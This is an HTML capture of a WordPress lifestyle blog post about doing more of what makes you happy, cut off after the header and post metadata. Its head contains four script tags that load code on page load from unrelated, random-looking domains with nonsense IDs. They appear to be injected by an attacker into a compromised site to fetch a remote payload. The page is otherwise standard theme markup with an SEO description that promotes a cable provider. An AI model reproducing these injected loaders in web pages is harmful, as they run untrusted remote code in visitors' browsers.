

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendytattle.com/on-doing-more-of-what-makes-you-happy/
body_size: 12729
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>

	<meta charset="UTF-8" />
	<meta http-equiv="x-ua-compatible" content="ie=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>On Doing More of What Makes You Happy</title><link rel="preload" as="font" href="https://trendytattle.com/wp-content/themes/contentberg/css/icons/fonts/ts-icons.woff2?v1" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trendytattle.com/on-doing-more-of-what-makes-you-happy/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="On Doing More of What Makes You Happy" />
<meta property="og:description" content="Living in this fast Age and through hectic and draining lifestyles, we all crave for moments of relaxation when we can rejuvenate our sore and tired nerves. These competitive times are demanding and we are bound and obliged to outperform in the challenges and endeavors that we face each day. That is true for both" />
<meta property="og:url" content="https://trendytattle.com/on-doing-more-of-what-makes-you-happy/" />
<meta property="og:site_name" content="Trendy Tattle" />
<meta property="article:publisher" content="https://www.facebook.com/droidfeats/" />
<meta property="article:author" content="https://www.facebook.com/Rafiquehere" />
<meta property="article:tag" content="Happiness" />
<meta property="article:tag" content="Lifestyle" />
<meta property="article:section" content="Motivation" />
<meta property="og:image" content="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" />
<meta property="og:image:secure_url" content="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="639" />
<meta property="og:image:alt" content="Happy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-03-06T18:40:33+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="On Doing More of What Makes You Happy" />
<meta name="twitter:description" content="Living in this fast Age and through hectic and draining lifestyles, we all crave for moments of relaxation when we can rejuvenate our sore and tired nerves. These competitive times are demanding and we are bound and obliged to outperform in the challenges and endeavors that we face each day. That is true for both" />
<meta name="twitter:site" content="@saeedashifahmed" />
<meta name="twitter:creator" content="@rafiquee70" />
<meta name="twitter:image" content="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Rafiqul Islam" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://trendytattle.com/#person","name":"Trendy Tattle","sameAs":["https://www.facebook.com/droidfeats/","https://twitter.com/saeedashifahmed","https://www.pinterest.com/saeedashifahmed/"],"logo":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://trendytattle.com/#logo","url":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","contentUrl":"https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-150x150.png","caption":"Trendy Tattle","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://trendytattle.com/#website","url":"https://trendytattle.com","name":"Trendy Tattle","publisher":{"@id":"https://trendytattle.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg","url":"https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg","width":"960","height":"639","caption":"Happy","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trendytattle.com/on-doing-more-of-what-makes-you-happy/#webpage","url":"https://trendytattle.com/on-doing-more-of-what-makes-you-happy/","name":"On Doing More of What Makes You Happy","datePublished":"2018-03-06T18:40:33+00:00","dateModified":"2018-03-06T18:40:33+00:00","isPartOf":{"@id":"https://trendytattle.com/#website"},"primaryImageOfPage":{"@id":"https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam","url":"https://trendytattle.com/author/rafique/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/f8b7c429e4b1346611a8fc8cb3f9eccccdc2fd02271058244eebeba4a2c249df?s=96&amp;r=g","caption":"Rafiqul Islam","inLanguage":"en-US"},"sameAs":["http://trendytattle.com","https://www.facebook.com/Rafiquehere","https://twitter.com/https://twitter.com/rafiquee70","https://www.linkedin.com/in/rafiquee70/"]},{"@type":"BlogPosting","headline":"On Doing More of What Makes You Happy","keywords":"Happy","datePublished":"2018-03-06T18:40:33+00:00","dateModified":"2018-03-06T18:40:33+00:00","author":{"@id":"https://trendytattle.com/author/rafique/","name":"Rafiqul Islam"},"publisher":{"@id":"https://trendytattle.com/#person"},"description":"In spite of all these aforementioned roles and endless commitments, we are also individuals and human beings and have our own preferences, ideas, and notions of being happy. We should never suppress ourselves and should do more of what makes us happy. Because we deserve to. This will increase our creativity and productivity and will make us successful in the work-related commitments too. Most of the people get their essential dose of entertainment and happiness through watching something entertaining on the TV or gadgets. Get in touch with COX Customer Service and subscribe to one of their packages.","name":"On Doing More of What Makes You Happy","@id":"https://trendytattle.com/on-doing-more-of-what-makes-you-happy/#richSnippet","isPartOf":{"@id":"https://trendytattle.com/on-doing-more-of-what-makes-you-happy/#webpage"},"image":{"@id":"https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trendytattle.com/on-doing-more-of-what-makes-you-happy/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//quietshalecompany.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Feed" href="https://trendytattle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; Comments Feed" href="https://trendytattle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trendy Tattle &raquo; On Doing More of What Makes You Happy Comments Feed" href="https://trendytattle.com/on-doing-more-of-what-makes-you-happy/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendytattle.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://trendytattle.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trendytattle.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C700%7CPT+Serif%3A400%2C400i%2C600%7CIBM+Plex+Serif%3A500' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-core-css' href='https://trendytattle.com/wp-content/themes/contentberg/style.css?ver=3.0.1' type='text/css' media='all' />
<style id='contentberg-core-inline-css' type='text/css'>
::selection { background: rgba(213,36,111, 0.7); }
::-moz-selection { background: rgba(213,36,111, 0.7); }
:root { --c-main: #d5246f; }
::selection { background: rgba(214,55,121, 0.7); }
::-moz-selection { background: rgba(214,55,121, 0.7); }
.site-s-dark { --c-main: #d63779; }


</style>
<link rel='stylesheet' id='contentberg-icons-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/icons/icons.css?ver=3.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contentberg-lightbox-css' href='https://trendytattle.com/wp-content/themes/contentberg/css/lightbox.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://quietshalecompany.com/jRDYtEaPzW5Hl2WPQbTOsHxgMjg-kf47wbu1NtVADRC" id="repeatedlyrogerlay-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://generatoryieldlab.com/UpwmpGhG5b3sZP43AGDlfeBIoJtkUwSPTQDM4RVIj" id="pinstripe_rewrite_hydrolyse_scrabble-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trendytattle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://trendytattle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://trendytattle.com/wp-json/wp/v2/posts/1466" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendytattle.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://trendytattle.com/?p=1466' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://trendytattle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F&#038;format=xml" />
<script>var Sphere_Plugin = {"ajaxurl":"https:\/\/trendytattle.com\/wp-admin\/admin-ajax.php"};</script>
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle-1-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="wp-singular post-template-default single single-post postid-1466 single-format-standard wp-custom-logo wp-theme-contentberg right-sidebar layout-creative has-lb wpb-js-composer js-comp-ver-7.0 vc_responsive">


<div class="main-wrap">

	
		
		
<header id="main-head" class="main-head head-nav-below has-search-modal simple simple-boxed">

	<div class="inner inner-head" data-sticky-bar="smart">
	
		<div class="wrap cf wrap-head">
		
			<div class="left-contain">
				<span class="mobile-nav"><i class="tsi tsi-bars"></i></span>	
			
					<div class="title ts-logo">
		
		<a href="https://trendytattle.com/" title="Trendy Tattle" rel="home">
		
					
			
							<img src="https://trendytattle.com/wp-content/uploads/2018/02/TT-Mobile.png" class="logo-image logo-image-dark" alt="Trendy Tattle" />
			
			<img src="https://trendytattle.com/wp-content/uploads/2017/12/Trendy-Tattle.png" class="logo-image" alt="Trendy Tattle" />

				
		</a>
	
	</div>			
			</div>
				
				
			<div class="navigation-wrap inline">
								
				<nav class="navigation inline simple light" data-sticky-bar="smart">
					<div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="menu"><li id="menu-item-4298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4298"><a href="https://trendytattle.com/"><span>Home</span></a></li>
<li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://trendytattle.com/about/"><span>About</span></a></li>
<li id="menu-item-639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-639"><a href="https://trendytattle.com/privacy-policy/"><span>Privacy Policy</span></a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://trendytattle.com/contact/"><span>Contact</span></a></li>
</ul></div>				</nav>
				
							</div>
			
			<div class="actions">
			
				
	
		<ul class="social-icons cf">
		
					
			<li><a href="#" class="tsi tsi-facebook" target="_blank"><span class="visuallyhidden">Facebook</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-twitter" target="_blank"><span class="visuallyhidden">X (Twitter)</span></a></li>
									
					
			<li><a href="#" class="tsi tsi-instagram" target="_blank"><span class="visuallyhidden">Instagram</span></a></li>
									
					
		</ul>
	
				
<div class="scheme-switcher">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

				
								
					<a href="#" title="Search" class="search-link"><i class="tsi tsi-search"></i></a>
									
				
							
			</div>

		</div>
	</div>

</header> <!-- .main-head -->	
		
	
<div class="single-creative css-parallax">

	<div class="cf">
		
	<div class="featured">
	
				
					
			<a href="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" class="image-link" aria-label="Enlarge Featured Image"><img width="960" height="639" src="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg" class="attachment-full size-full wp-post-image" alt="Happy" title="On Doing More of What Makes You Happy" sizes="100vw" decoding="async" fetchpriority="high" srcset="https://trendytattle.com/wp-content/uploads/2018/03/Happy.jpg 960w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-270x180.jpg 270w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-370x245.jpg 370w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-300x200.jpg 300w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-768x511.jpg 768w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-696x463.jpg 696w, https://trendytattle.com/wp-content/uploads/2018/03/Happy-631x420.jpg 631w" /></a>
			
				
		<div class="overlay post-meta the-post-meta">
		
			<span class="post-cat">					
		<a href="https://trendytattle.com/category/motivation/" class="category">Motivation</a>

		</span>
			
			<h1 class="post-title">On Doing More of What Makes You Happy</h1> 

			<span class="post-by meta-item">By 
				<span><a href="https://trendytattle.com/author/rafique/" title="Posts by Rafiqul Islam" rel="author">Rafiqul Islam</a></span>
			</span>
			<span class="meta-sep"></span>
			
			<time class="post-date" datetime="2018-03-06T18:40:33+00:00">March 6, 2018</time>

			
				<span class="meta-sep"></span>
				<span class="meta-item read-time">3 Mins Read</span>

						
						
		</div>
		
	</div>

	</div>
	
	<div class="main wrap">
	
		<div id="post-1466" class="post-1466 post type-post status-publish format-standard has-post-thumbnail category-motivation category-lifestyle tag-happiness tag-lifestyle">
	
		<div class="ts-row cf">
			<div class="col-8 main-content cf">
				
				<article class="the-post">
					
								
					<div>
				
				
	
	<div class="post-share-float share-float-a is-hidden cf">
	
					<span class="share-text">Share</span>
		
		<div class="services">
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F" class="cf service facebook" target="_blank" title="Facebook">
				<i class="tsi tsi-tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftrendytattle.com%2Fon-doing-more-of-what-makes-you-happy%2F&text=On%20Doing%20More%20of%20What%20Makes%20You%20Happy" class="cf service twitter" target="_blank" title="Twitter">
				<i class="tsi tsi-tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
